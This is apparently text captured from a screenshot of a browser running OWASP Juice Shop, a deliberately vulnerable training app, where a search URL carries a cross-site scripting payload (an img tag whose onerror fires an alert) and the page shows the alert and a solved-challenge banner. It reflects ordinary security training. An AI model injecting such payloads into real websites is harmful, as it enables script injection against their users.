 improved-space-train-5gxr5rxq6jvwcv6pw-3000.app.github.dev/#/search?q=<img%20src%3Dx%20onerror%3Dalert('JUICE-003')>
N School
All Bookmarks
improved-space-
train-5gxr5rxq6jvwcv6pw-3000.app.github.dev
says
JUICE-003
OK
JS
OWASP Juice Shop
onerror=alert('JUICE-003')>
Account
0
Your Basket
EN
You successfully solved a challenge: User Credentials (Retrieve a list o
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
1